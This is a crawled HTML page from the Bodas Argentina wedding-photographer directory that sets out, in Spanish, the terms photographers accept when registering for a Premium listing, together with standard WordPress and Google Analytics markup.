

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bodasargentina.com/compromiso-de-uso-registro-premium/
body_size: 17512
content:
<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Compromiso de uso – Registro Premium | Bodas Argentina</title>

		<!-- All in One SEO 4.3.7 - aioseo.com -->
		<meta name="description" content="Este sitio tendrá por finalidad conformarse como un directorio de fotógrafos de bodas de Argentina. Un medio para que los fotógrafos difundan sus servicios y los novios puedan conocerlos y contactarlos. A tal efecto quien solicite registrarse en dicho directorio se asume como fotógrafo de boda.Al registrarse el fotógrafo o representante de la compañía fotográfica" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://bodasargentina.com/compromiso-de-uso-registro-premium/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Bodas Argentina | El portal de los fotógrafos y videógrafos para los novios" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Compromiso de uso – Registro Premium | Bodas Argentina" />
		<meta property="og:description" content="Este sitio tendrá por finalidad conformarse como un directorio de fotógrafos de bodas de Argentina. Un medio para que los fotógrafos difundan sus servicios y los novios puedan conocerlos y contactarlos. A tal efecto quien solicite registrarse en dicho directorio se asume como fotógrafo de boda.Al registrarse el fotógrafo o representante de la compañía fotográfica" />
		<meta property="og:url" content="https://bodasargentina.com/compromiso-de-uso-registro-premium/" />
		<meta property="article:published_time" content="2012-10-24T21:06:03+00:00" />
		<meta property="article:modified_time" content="2012-11-05T11:36:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Compromiso de uso – Registro Premium | Bodas Argentina" />
		<meta name="twitter:description" content="Este sitio tendrá por finalidad conformarse como un directorio de fotógrafos de bodas de Argentina. Un medio para que los fotógrafos difundan sus servicios y los novios puedan conocerlos y contactarlos. A tal efecto quien solicite registrarse en dicho directorio se asume como fotógrafo de boda.Al registrarse el fotógrafo o representante de la compañía fotográfica" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bodasargentina.com\/compromiso-de-uso-registro-premium\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bodasargentina.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/","name":"Home","description":"El portal de los fot\u00f3grafos y vide\u00f3grafos para los novios. Es una red nacional de fot\u00f3grafos y videografos de bodas donde los novios podr\u00e1n conocer y contactar a los profesionales de todo el pais. Recorrer sus perfiles, ver sus trabajos y los servicios que bridan.","url":"https:\/\/bodasargentina.com\/"},"nextItem":"https:\/\/bodasargentina.com\/compromiso-de-uso-registro-premium\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bodasargentina.com\/compromiso-de-uso-registro-premium\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/compromiso-de-uso-registro-premium\/","name":"Compromiso de uso - Registro Premium","description":"Este sitio tendr\u00e1 por finalidad conformarse como un directorio de fot\u00f3grafos de bodas de Argentina. Un medio para que los fot\u00f3grafos difundan sus servicios y los novios puedan conocerlos y contactarlos. A tal efecto quien solicite registrarse en dicho directorio se asume como fot\u00f3grafo de boda.Al registrarse el fot\u00f3grafo o representante de la compa\u00f1\u00eda fotogr\u00e1fica","url":"https:\/\/bodasargentina.com\/compromiso-de-uso-registro-premium\/"},"previousItem":"https:\/\/bodasargentina.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/bodasargentina.com\/#organization","name":"Bodas Argentina","url":"https:\/\/bodasargentina.com\/"},{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/compromiso-de-uso-registro-premium\/#webpage","url":"https:\/\/bodasargentina.com\/compromiso-de-uso-registro-premium\/","name":"Compromiso de uso \u2013 Registro Premium | Bodas Argentina","description":"Este sitio tendr\u00e1 por finalidad conformarse como un directorio de fot\u00f3grafos de bodas de Argentina. Un medio para que los fot\u00f3grafos difundan sus servicios y los novios puedan conocerlos y contactarlos. A tal efecto quien solicite registrarse en dicho directorio se asume como fot\u00f3grafo de boda.Al registrarse el fot\u00f3grafo o representante de la compa\u00f1\u00eda fotogr\u00e1fica","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/bodasargentina.com\/#website"},"breadcrumb":{"@id":"https:\/\/bodasargentina.com\/compromiso-de-uso-registro-premium\/#breadcrumblist"},"datePublished":"2012-10-24T21:06:03-03:00","dateModified":"2012-11-05T11:36:32-03:00"},{"@type":"WebSite","@id":"https:\/\/bodasargentina.com\/#website","url":"https:\/\/bodasargentina.com\/","name":"Bodas Argentina","description":"El portal de los fot\u00f3grafos y vide\u00f3grafos para los novios","inLanguage":"es-ES","publisher":{"@id":"https:\/\/bodasargentina.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bodas Argentina &raquo; Feed" href="https://bodasargentina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bodas Argentina &raquo; Feed de los comentarios" href="https://bodasargentina.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T40WS9PSTD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.0.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bodasargentina.com\/compromiso-de-uso-registro-premium\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T40WS9PSTD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T40WS9PSTD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bodasargentina.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.bxslider-css'  href='http://bodasargentina.com/wp-content/plugins/bxslider-integration/assets/css/bxslider-integration.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://bodasargentina.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css'  href='https://bodasargentina.com/wp-content/plugins/table-maker/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-reset-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-pluginscss-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/css/externalCss.css?a=1222' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-style-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/css/estilosBodas.css?abc=1212123' type='text/css' media='all' />
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://bodasargentina.com/wp-content/plugins/bxslider-integration/assets/js/bxslider-integration.min.js' id='jquery.bxslider-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bodasargentina.com","hash_tracking":"false","v4_id":"G-T40WS9PSTD"};/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-W62BV4S' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bodasargentina.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W62BV4S");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://bodasargentina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bodasargentina.com/wp-json/wp/v2/pages/242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bodasargentina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bodasargentina.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.9" />
<link rel='shortlink' href='https://bodasargentina.com/?p=242' />
<link rel="alternate" type="application/json+oembed" href="https://bodasargentina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodasargentina.com%2Fcompromiso-de-uso-registro-premium%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bodasargentina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodasargentina.com%2Fcompromiso-de-uso-registro-premium%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><link rel="icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-270x270.png" />
<style id="sccss">/* Enter Your Custom CSS Here */

</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>    </head>

    <body class="page-template-default page page-id-242">
        <div id="page" class="hfeed site">


            <header id="masthead" class="site-header" role="banner">
                <div class="container">

                    <div class="col-md-12">

                        <a id="logo" href="https://bodasargentina.com"><img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/logo-bodas-argentinas_2016.png" alt="Bodas Argentinas"/></a>

                        <nav id="site-navigation" class="main-navigation" role="navigation">

                            <div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-7927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7927"><a href="https://bodasargentina.com/">Inicio</a></li>
<li id="menu-item-7948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7948"><a href="#">Novios</a>
<ul class="sub-menu">
	<li id="menu-item-7954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7954"><a href="https://bodasargentina.com/pedir-presupuesto/">Pedir Presupuesto</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8009"><a href="https://bodasargentina.com/galerias-fotografos/">Galerías de Fotos</a></li>
	<li id="menu-item-8005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8005"><a href="https://bodasargentina.com/fotografos-top/">Fotógrafos Top</a></li>
	<li id="menu-item-12354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12354"><a href="https://bodasargentina.com/mejores-fotografos-anuales/">Fotógrafo del año</a></li>
</ul>
</li>
<li id="menu-item-7949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949"><a href="#">Fotógrafos</a>
<ul class="sub-menu">
	<li id="menu-item-8831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8831"><a href="https://bodasargentina.com/aplicar-presupuesto/">Aplicar a Presupuesto</a></li>
	<li id="menu-item-8052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://bodasargentina.com/directorio/">Directorio</a></li>
	<li id="menu-item-7930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7930"><a href="https://bodasargentina.com/unite-a-bodas/">Unite a bodas</a></li>
	<li id="menu-item-7989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7989"><a href="https://bodasargentina.com/concursos/">Concursos</a></li>
</ul>
</li>
<li id="menu-item-7996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7996"><a href="#">VIDEOGRAFOS</a>
<ul class="sub-menu">
	<li id="menu-item-12498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12498"><a href="https://bodasargentina.com/aplicar-presupuesto/">Aplicar a Presupuesto</a></li>
	<li id="menu-item-8525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8525"><a href="https://bodasargentina.com/directorio-videografos/">Directorio Videografos</a></li>
	<li id="menu-item-8048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://bodasargentina.com/unite-a-bodas-videografo/">Unite a bodas</a></li>
</ul>
</li>
<li id="menu-item-8001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8001"><a href="https://bodasargentina.com/nosotros/">Nosotros</a></li>
<li id="menu-item-8002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8002"><a href="https://bodasargentina.com/premios/">Premios</a></li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947"><a href="https://bodasargentina.com/contacto/">Contacto</a></li>
<li class="ingresar-menu"><a href="https://bodasargentina.com/wp-login.php?redirect_to=https%3A%2F%2Fbodasargentina.com%2Fcompromiso-de-uso-registro-premium%2F">Ingresar</a></li></ul></div>

                        </nav><!-- #site-navigation -->
                        <div class="hamburguer-icon ">
                            <button>
                                <i></i>
                                <i></i>
                                <i></i>
                            </button>
                        </div>
                    </div>

                </div>


            </header><!-- #masthead -->

            <div id="content" class="site-content">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-242" class="post-242 page type-page status-publish hentry">


    <div class="header-listado">
        <div class="container">

            <div class="header-listado-contenido">
                <div class="header-listado-titulos">
                    <h3>FOTÓGRAFOS</h3>
                    <h2>Compromiso de uso &#8211; Registro Premium</h2>
                </div>
                <div class="header-action-bar">
                    <form id="form-buscar">
                        <input type="text" placeholder="Buscar"/>
                        <button>
                            <img src="[data-uri]"/>
                        </button>
                    </form>                
                </div>
            </div>


        </div>

    </div>

    <div id="compromiso-de-uso-registro-premium" class="container single-page-comun">
        <div class="col-md-12">
             <p><strong>Este sitio tendrá por finalidad conformarse como un directorio de fotógrafos de bodas de Argentina. Un medio para que los fotógrafos difundan sus servicios y los novios puedan conocerlos y contactarlos. </strong>A tal efecto quien solicite registrarse en dicho directorio se asume como fotógrafo de boda.Al registrarse el fotógrafo o representante de la compañía fotográfica se comprometen a: No proporcionar información personal falsa.Acepta que no subirá contenido falso, difamatorio, inapropiado, vulgar, obsceno o pornográfico o cualquier otro material que pueda violar las leyes vigentes en Argentina.Se compromete a que todo el contenido que suba al sitio es de su propiedad intelectual y autoría.El fotógrafo se hace responsable de que la información y/o contenidos remitidos no infrinjan derechos de terceros ni vulneren cualesquiera normas legislativas que sean de aplicación.Los usuarios asumen la obligación de mantener a Bodas Argentina o a sus representantes, indemnes y libres de toda responsabilidad que pudiera derivar del ejercicio de acciones, judiciales o no, que tuvieran su causa en la trasgresión de los derechos de terceros o de la legislación vigente.</p>
<p>Bodas Argentina se reserva la facultad de limitar, total o parcialmente, el acceso a los servicios a determinados usuarios, así como de cancelar, suspender, bloquear o eliminar determinado contenido si tuviese conocimiento efectivo de que la actividad o la información almacenada y/o difundida es ilícita o transgrede alguna de las normas de éste acuerdo.</p>
<p>Bodas Argentina se reserva el derecho de cancelar, suspender, bloquear o eliminar el perfil de un fotógrafo si él mismo sube material que infringe los derechos de un tercero.</p>
<p>El intercambio de correspondencia y cualquier transacción que resulte de las mismas entre el usuario y los fotógrafos que utilizan el sitio como medio de difusión publicitaria de sus servicios, así como su participación en las promociones comerciales llevadas a cabo por éstas, se entenderán realizados exclusivamente entre el usuario y dichos fotógrafos.</p>
<p>Bodas Argentina no tiene compromiso alguno sobre el cumplimiento de los acuerdos realizados entre los proveedores de servicios fotográficos y usuarios. Al usar el sitio aceptas que Bodas Argentina no asumirá responsabilidad alguna por cualesquiera daños o pérdidas producidos como consecuencia de las transacciones efectuadas.</p>
<p>En los casos en que nuestra plataforma reciba notificaciones de mala conducta de un proveedor de servicio por parte de los usuarios, o bien se encuentren incumplimientos en las condiciones de uso mencionadas anteriormente, podrá ocasionar la baja de la cuenta del fotógrafo (Estándar o Premium) en nuestro sitio.</p>
<p>El fotógrafo acepta renovar su compromiso con las «Condiciones de Uso» vigentes en el momento que el directorio de Bodas Argentina se encuentre online y operativo.</p>
<p>Notificaciones y comunicaciones. A los fines que los usuarios puedan tomar contacto con Bodas Argentina se considerarán como válidas las comunicaciones dirigidas al mail: fotografos@bodasargentina.com Las comunicaciones cursadas por Bodas Argentina dirigidas a la casilla de correo electrónico denunciado por el usuario en el proceso de registro o remitente se considerarán eficaces y plenamente válidas. Asimismo se considerarán eficaces las comunicaciones que consistan en avisos y mensajes insertos en el sitio, o que se envíen durante la prestación de un servicio, que tengan por finalidad informar a los usuarios sobre determinada circunstancia.</p>
        </div>
         
        
    </div>


</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


</div><!-- #content -->

<footer  role="contentinfo">

    <div class="footer-contenedor">
        <div class="footer-col">

            <a href="https://bodasargentina.com">
                <img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/logo-bodas-argentinas-footer_2016.png" alt="Bodas Argentinas"/>
            </a>
            <p class="info-sitio">
               El portal para parejas que planean creativamente su boda. Somos el directorio más importante  de fotógrafos y videógrafos de bodas. Los novios podrán conocer y contactar a los profesionales de todo el país. Recorrer sus perfiles, ver sus trabajos y los servicios que brindan.

Los invitamos a navegar el sitio, descubrir nuevas tendencias, conocer los fotógrafos más premiados y elegir al profesional ideal para tu boda.

            </p>
            <p class="terminos">Términos y condiciones: </p>
            <p class="cuentas">
                <a href="https://bodasargentina.com/compromiso-de-uso-registro-premium/">Premium</a> - <a href="https://bodasargentina.com/compromiso-de-uso-registro-estandar/">Estandar</a>
            </p>
        </div>

        <div class="footer-col footer-col-menu">
            <h3 class="titulo-menu-footer">NOVIOS</h3>
            <ul class="menu-footer">                
                <li><a href="https://bodasargentina.com/directorio/">· Encuentre Fotógrafo</a></li>
                <li><a href="">· Encuentre Videógrafo</a></li>
                <li><a href="https://bodasargentina.com/pedir-presupuesto/">· Pida Presupuestos de Foto / Video</a></li>
                <li><a href="https://bodasargentina.com/galerias-fotografos/">· Galería de Fotos</a></li>
                <li><a href="https://bodasargentina.com/fotografos-top/">· Fotógrafos TOP</a></li>
                <li><a href="https://bodasargentina.com/bodas-reales/">· Bodas Reales</a></li>
            </ul>
        </div>
        <div class="footer-col footer-col-menu">
            <h3 class="titulo-menu-footer">FOTÓGRAFOS</h3>
            <ul class="menu-footer">                
                <li><a href="https://bodasargentina.com/unite-a-bodas/">· Unite a Bodas</a></li>
                <li><a href="https://bodasargentina.com/beneficios/">· Beneficios a Miembros</a></li>
                <li><a href="https://bodasargentina.com/concursos/">· Próximo Consurso</a></li>           
            </ul>
            <h3 class="titulo-menu-footer">VIDEÓGRAFOS</h3>
            <ul class="menu-footer">                
                <li><a href="">· Unite a Bodas</a></li>
                <li><a href="">· Beneficios a Miembros</a></li>

            </ul>
        </div>

        <div class="footer-col footer-col-suscribir">
            <h3 class="titulo-menu-footer">SUSCRIBITE </h3>
            <form id="form-suscribir" method="post" action="https://bodasargentina.com/wp-admin/admin-ajax.php">
                <div class="ajaxing">
                    <img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/loader.png" alt="Loading"/>
                </div>
                <input type="hidden" name="action" value="suscribir"/>
                <input type="hidden" name="news-code" value="b539b88501"/>
                <input type="text" placeholder="Ingresá tu email" name="email"/>
                <input type="text" placeholder="Ingresá tu sexo" name="sex"/>
                <button>
                    <img src="[data-uri]"/>

                </button>
            </form>

            <h3 class="titulo-menu-footer titulo-menu-footer-contacto">CONTACTO / SEGUINOS </h3>
            <a href="mailto:info@bodasargentina.com" class="email-contacto">info@bodasargentina.com</a>
            <a href="mailto:fotografos@bodasargentina.com" class="email-contacto">fotografos@bodasargentina.com</a>
            <div class="redes-sociales">
                <a href="https://www.facebook.com/BodasArgentina/" target="blank">
                    <img src="[data-uri]"/>
                </a>
